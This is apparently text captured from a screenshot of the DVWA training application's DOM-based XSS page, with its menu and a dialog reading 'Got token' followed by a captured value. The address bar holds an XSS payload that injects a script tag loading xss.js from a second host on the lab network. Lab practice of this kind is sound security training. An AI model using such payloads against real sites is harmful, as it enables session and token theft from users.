 Vulnerability: DOM Based C
192.168.2.79/DVWA/vulnerabilities/xss_d/?default=English#<script src="http://192.168.2.53/xss.js"></script>
搜尋
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
Got token:72a4b77b1ac070482dacece891f81fa7
確定